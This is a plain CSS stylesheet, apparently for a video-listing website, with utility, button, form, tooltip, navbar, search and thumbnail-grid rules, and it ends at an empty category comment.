.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;    
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
    .label:empty{ display: none; }
    .label-round{ border-radius: 1000px;}
    .label-default{ background-color: #777; }    
    .label-primary{ background-color: #337ab7; }
    .label-success{ background-color: #5cb85c; }
    .label-warning{ background-color: #f0ad4e; }
    .label-info   { background-color: #5bc0de; }
    .label-danger { background-color: #d9534f; }
    .label-white  { background-color: #fff; color: #f00; }
    .label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
    a.label:hover,
    a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
    a.label-default:hover,
    a.label-default:focus { background-color: #5e5e5e; }
    a.label-primary:hover,
    a.label-primary:focus { background-color: #286090; }
    a.label-success:hover,
    a.label-success:focus { background-color: #449d44; }
    a.label-info:hover,
    a.label-info:focus    { background-color: #31b0d5; }
    a.label-warning:hover,
    a.label-warning:focus { background-color: #ec971f; }
    a.label-danger:hover,
    a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed; 
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
	display: inline-block;
	font-size: 0;
	line-height: 0;
	overflow: hidden;
	vertical-align: middle;
	border: 0 none;
	text-indent: -999px;
	*text-indent: 0;
	background-repeat: no-repeat;
}
	
/* container */
.container {
	margin-right: auto;
	margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
	position: absolute;
    top: 100%;    
	z-index: 9;
    font-size: 14px;
	pointer-events: none;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
    *border-color: #ddd;  
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	display: none;
}
	.dropdown-menu.in,
	.open .dropdown-menu{ pointer-events: auto; display: block; }
	.dropdown-arrow{
		position: absolute;
		display: block;
		width: 0;
		height: 0;
		line-height: 0;
		font-size: 0;
		overflow: hidden;
		border-style: dashed dashed solid;
   	    border-width: 0 7px 5px 7px;
   	    left: 12px;
	}
		.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
		.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
    .backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* appel */
.content{}
.appel{ 
	margin-top: 5px; 
	padding: 5px; 
	background-color: #080000; 
}	
	.appel-heading{ position: relative;	height: 32px; line-height: 32px; }
	.appel-more{ float: right; color: #999; } 
	.appel-more > span > a + a{ margin-left: 20px; }  
	.appel-more > span > a{ color: #999; }  
	.appel-more > span > a:hover{ color: #26645D; }  
	.appel-title > small { color: #666; margin-left: 7px; font-weight: 400; }
	.appel-title{ 
		position: relative;
		float: left; 
		margin-left: -20px;
		padding-left: 20px;
		font-size: 20px; 
		font-weight: 700;
	}  
		.appel-title:after {
			content: "";
			position: absolute;
			top: 50%;
			left: 0;
			width: 3px;
			height: 20px;
			margin-top: -10px;
			background-color: #23b017;
		}
		
	/* appel-tabs */
	.appel-tabs{ }
	.appel-tabs > a + a{ margin-left: 10px;}
	.appel-tabs > a{
		float: left;
    	padding: 0 25px;
    	color: #666;
    	background-color: #f9f9f9;
    	border-radius: 100px;
    	transition: .15s ease-in-out;
	}
		.appel-tabs > a:hover,
		.appel-tabs > a.active{ color: #fff; background-color: #26645D; }	
		

/* main */
.appel-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;      
    border-color: #f0f0f0;   
    border-color: rgba(255,255,255,0);  
    *border-color: #f0f0f0;  
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);    
    border-radius: 3px;
}
    .box-aside{ 
        position: relative;
        z-index: 2;
        float: left;
        width: 190px;
        margin-right: -1px;
        border-right: 1px solid #eee;   
    } 
    .box-primary{
        float: right;
        width: 947px;
        margin-left: -1px;
        padding: 25px 30px;
        border-left: 1px solid #eee;  
        background-color: #fff;
    }

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
	line-height: 36px;
	text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
	.form-control:hover{ border-color: #bbb; text-decoration: none; }
    .form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
	.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
    .form-control:-ms-input-placeholder {color: #ccc;}
    .form-control::-webkit-input-placeholder {color: #ccc;}    
    .form-control[disabled],
    .form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
    .form-control[disabled]{ cursor: not-allowed;}
    select.form-control{ text-indent: 0!important;} 
	textarea.form-control {
		height: auto;
		line-height: 1.5;
		text-indent: 0;
		padding: 0 10px;
        word-wrap: normal;
        overflow: auto;   
        overflow-y: scroll;
	}	    
    /* IE6 form-control */
	.form-control-hover{ border-color: #bbb; text-decoration: none;}
	.form-control-focus{ color: #484848; border-color: #23b4e0;}
    .form-control-error,
    .form-input-error{
        color: #d95c5c;
        border-color: #dbb1b1;
        background-color: #fff0f0;
    }
    .form-control-succeed,
    .form-input-succeed{
        color: #2eab77;
        border-color: #a6d6c2;
        background-color: #e7fdf4;
    }
    /* input-sm */
    .input-sm{ height: 28px; line-height: 28px; text-indent: 7px;} 
    select.input-sm{ height: 30px; line-height: 30px;} 

/* help-block */
.help-block { 
	display: block; 
	margin-top: 5px; 
	color: #808080;
	font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	cursor: pointer\9;
}
	.radio input,
	.checkbox input{
		float: left;
		margin: 4px 7px 0 0;
		*margin: 0 3px 0 -3px;
		cursor: pointer;
	}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid #8b1616;
	background-color: #f8f8f8;
    border-radius: 3px;
    transition: .3s;
}
    /* .btn-block */
	.btn-block{ display: block; width: 100%;}

	/* btn-size  */
	.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

    /* btn-small  */
	.btn-sm{ padding: 5px 10px; font-size: 14px; line-height: 1.5; border-radius: 3px; }

    /* btn-xs  */
	.btn-xs{ padding: 0 7px; font-size: 12px; }

    /* btn-default */
    .btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
    .btn-default:hover{ color: #26645D; border-color: #ddd; background-color: #f9f9f9; }
    .btn-default:active{ color: #26645D; border-color: #d7d7d7; background-color: #f5f5f5; }

    /* btn-outline */
    .btn-outline{ color: #808080; border-color: #e5e5e5; }
    .btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
    .btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

    /* btn-primary */
	.btn-primary{ color: #fff; border-color: #26645D; background-color: #26645D; }
	.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
	.btn-primary:active{ background-color: #fe2e29; }

    /* btn-red */
	.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
	.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
	.btn-red:active{ background-color: #c23235; }

    /* btn-green */
	.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
	.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
	.btn-green:active{ background-color: #26995c; }
    
    /* btn-orange */
	.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
	.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
	.btn-orange:active{ background-color: #db8437; }
   
    /* btn-disabled */ 
    /*.btn.disabled,.btn.disabled:hover,.btn.disabled:active,*/
    .btn-disabled,.btn-disabled:hover,.btn-disabled:active{ 
        cursor: default; 
        box-shadow: none; 
        text-shadow: 0 1px 0 #fff;
        color: #aaa;
        border-color: #ddd;
        background-color: #f2f2f2;
    }

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
    .btn-group > .btn,
    .btn-group-vertical > .btn {position: relative;float: left;}
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover,
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus,
    .btn-group > .btn:active,
    .btn-group-vertical > .btn:active,
    .btn-group > .btn.active,
    .btn-group-vertical > .btn.active {z-index: 2;}
    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {margin-left: -1px;}

	.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
	.btn-group > .btn:first-child {  margin-left: 0; }
	.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
	.btn-group > .btn:last-child:not(:first-child),
	.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group > .btn-group { float: left; }
	.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
	.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
	.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
	.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
	.btn-group .dropdown-toggle:active,
	.btn-group.open .dropdown-toggle {  outline: 0; }
	.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
	.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
	.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
	.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
	.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;} 
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
       -moz-transition: opacity .15s linear;
    	-ms-transition: opacity .15s linear;
    	 -o-transition: opacity .15s linear;
    		transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-appel{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9;
    }
    .tooltip.top {
        top: 0;
        padding: 5px 0;
        margin-top: -3px;
    }
    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px;
    }
    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px;
    }
    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px;
    }
    .tooltip-inner {
        max-width: 200px;
        padding: 7px 12px;
        color: #fff;
        text-align: center;
        background-color: #181818;
        background-color: rgba(0,0,0,.9);
        border-radius: 4px;
    }
    .tooltip-arrow {
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
    }
    .tooltip.top .tooltip-arrow {
        bottom: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 5px 5px 0;
        border-top-color: #000;
        border-top-color: rgba(0,0,0,.9);
    }
    .tooltip.right .tooltip-arrow {
        top: 50%;
        left: 0;
        margin-top: -5px;
        border-width: 5px 5px 5px 0;
        border-right-color: #000;
        border-right-color: rgba(0,0,0,.9);
    }
    .tooltip.left .tooltip-arrow {
        top: 50%;
        right: 0;
        margin-top: -5px;
        border-width: 5px 0 5px 5px;
        border-left-color: #000;
        border-left-color: rgba(0,0,0,.9);
    }
    .tooltip.bottom .tooltip-arrow {
        top: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 0 5px 5px;
        border-bottom-color: #000;
        border-bottom-color: rgba(0,0,0,.9);
    }
    
    /* tooltip.error */
    .tooltip.error{ cursor: pointer; display: none;}
    .tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
    .tooltip.error .tooltip-inner{
        min-width: 170px;
        max-width: 350px;
        text-align: left;
        color: #e00;
        padding: 8px 12px;
        font-size: 14px;
        border: 1px solid #e9c786;
        background-color: #fef4e2;
    }    
       
    .tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }   
    .tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
    .tooltip.error.right{ left: 100%; top: 0; }  
    .tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
    .tooltip.error.bottom{ top: 100%; }
    .tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
    .tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
    .tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
	height:0;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top: 1px solid #eee;
	clear: both;
}

/* table */
.table{
	width: 100%;
	font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #EE1212; box-shadow: 0 1px 3px rgba(0,0,0,.08); }	
.navbar-header{ height: 66px; padding: 15px 0; }
.navbar-header .container{ position: relative; }	

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }
	
   
/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{ 
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #26645D;
}
    .navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
    .navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
    .history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
    .history-heading > h5{ float: left; color: #666; }
    .history-heading > a{ float: right; color: #666; margin-left: 10px; }
    .history-heading > a:hover{ color: #26645D; }
    .history-list{}
    .history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
    .history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #26645D;
    border-radius: 36px;
}
    .appel .navbar-search{ float: none; width: auto; margin: 5px; }
    /* search-control */
    .navbar-search > .search-control{
        position: absolute;
        top: 0;
        left: 0;
        color: #181818;
        width: 100%;
        height: 34px;
        line-height: 20px;
        padding: 7px 20px;
        border: 0 none;
        background-color: transparent;
        border-radius: 100px;
    }

    /* search-button */
    .navbar-search > .search-button{			
        position: absolute;
        top: -1px;
        right: -1px;	
        width: 80px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        color: #fff;
        font-size: 14px;
        cursor: pointer;
        border: 0 none;
        background-color: #26645D;
        border-radius: 0 36px 36px 0;
    }
    .navbar-search > .search-button:hover{ background-color: #ff5b57; }	

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
	overflow: hidden;
	padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	border-radius: 3px;	
}
	.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
	.autocomplete-suggestion strong{ color: #26645D; }
	.autocomplete-suggestion:hover,
	.autocomplete-suggestion:active{ background-color: #f5f5f5; }


 /* navbar-primary */
.navbar-primary{ 
    height: 50px; 
    font-size: 16px;
    color: #fff;
    background-color: #26645D;
}
	.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
	.navbar-nav > li + li:before{
		content: "·";
		position: absolute;
		top: 0;
		left: 0;
		font-size: 16px;
		opacity: .5;
		filter: alpha(opacity=50);
	}
	.navbar-nav > li > a{   
        position: relative;
        display: block;	
		height: 45px;
        line-height: 44px;
		text-align: center;  
        padding: 0 30px;
        color: #222;
        transition: .3s;
	}	
        .navbar-nav > li:first-child > a{ padding-left: 0; }	
        .navbar-nav > li > a:hover{ color: #26645D; font-weight: 700; }
        .navbar-nav > li.active > a,
		.navbar-nav > li.active > a:hover{ font-weight: 700; color: #26645D; }
        .navbar-nav > li.movie{ width: 60px; color: #666; }  
        .navbar-nav > li.movie + li:before{ display: none; }  
        .navbar-primary .navbar-nav > li > a,
        .navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }        
        .navbar-primary .navbar-nav > li.active > a,
		.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }       
        .navbar-primary .navbar-nav > li.active > a::after{
            content: "";
            position: absolute;
            left: 50%; 
            margin-left: -6px;
            bottom: 0;
            width: 0;
            height: 0;
            border-bottom: 6px solid;
            border-left: 6px dashed transparent;
            border-right: 6px dashed transparent;
        }        
        .navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
				.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }	

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
	margin-top: 20px;
	padding: 20px 0;
	line-height: 24px;
	color: #999;
	text-align: center;
	background-color: #0b0101;
}	
	/* footer */
    .footer a{ color: #999; }
    .footer a:hover{ color:#26645D; }

/* backtop */	
.backtop{
	position:fixed;
	right: 0;
	bottom: 20px;
	display: none;
	z-index: 9999;
}
	.backtop .iconfont{
		width: 50px;
		height: 50px;
		line-height: 50px;
		display: block;
		overflow: hidden;
		text-align: center;
		font-size: 26px;
		color: #fff;
		background-color: rgba(0,0,0,.5);
	}
	.backtop:hover .iconfont{
		background-color: #26645D;
	}


/* thumbnail-group */
.appel-max{ padding: 0 2px; clear: both;}
.appel > .appel:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{ 
	float: left;
	width: 22.7%;
	margin: 20px 0 0 20px;
}
	/* h5 */
	.thumbnail-group > li > .video-info{ padding-top: 8px; }
	.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
	.thumbnail-group > li > .video-info > h5,
	.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
	.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
	.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
	.thumbnail-group > li > .video-info > p > a:hover{ color:#26645D; }

	/* thumbnail */
	.thumbnail-group > li > .thumbnail{ 
		position: relative;
		display: block;
        width: 100%;
		overflow: hidden;
		background-color: #454545;
	}
		.thumbnail-group > li > .thumbnail .video-grade{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 46px;
			line-height: 30px;
			padding: 13px 10px 0 0;
			overflow: hidden;
			color: #fff;
			text-align: right;
			font-size: 12px;
			background: url(../images/video-mask.png) 0 0 repeat-x;
		}
        .thumbnail-group > li > .thumbnail .video-number{
			position: absolute;
            z-index: 1;
			right: 5px;
			bottom: 5px;
            display: block;
			overflow: hidden;
			color: #fff;
            padding: 0 8px;
            line-height: 20px;
			font-size: 12px;
            background-color: rgba(0,0,0,.6);
            border-radius: 100px;
		}
		.thumbnail-group > li > .thumbnail img{ 
			display: block; 
			width: 100%; 
			height: 145px; 
			-webkit-transition: all linear 0.3s;
			   -moz-transition: all linear 0.3s;
				-ms-transition: all linear 0.5s;
				 -o-transition: all linear 0.3s;
				    transition: all linear 0.3s;
		} 
		.thumbnail-group > li > .thumbnail:hover img{
			-webkit-transform: scale(1.1);
			   -moz-transform: scale(1.1);
				-ms-transform: scale(1.1);
				 -o-transform: scale(1.1);
					transform: scale(1.1);

		}
		.thumbnail-group > li > .thumbnail:after{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			z-index: 2;
			width: 100%;
			height: 100%;
			cursor: pointer;
			opacity: 0;
			filter: alpha(opacity=0);
			transition: opacity 300ms linear;
			background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.15);
			-webkit-transform: scale(1.5);
			   -moz-transform: scale(1.5);
				-ms-transform: scale(1.5);
				 -o-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: all ease-out .35s;
					transition: all ease-out .35s;
		}
		.thumbnail-group > li > .thumbnail:hover:after{
			opacity: 1;
			-webkit-transform: scale(1);
			   -moz-transform: scale(1);
				-ms-transform: scale(1);
				 -o-transform: scale(1);
					transform: scale(1);
		}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; } 
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;} 
.list-group > li > span{ color: #999;} 
.list-group > li > a{ color: #666; } 
.list-group > li > a:hover{ text-decoration: underline; color: #26645D; } 
.list-group > li{ 
	float: left;
	width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{ 
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }	
.rank-group > li{ position: relative; line-height: 30px;  color: #26645D;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #26645D; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{ 
	position: absolute;
	top: 0;
	left: 25px;
	right: 0;
	display: block; 
	color: #999; 
	text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #26645D; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #26645D; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
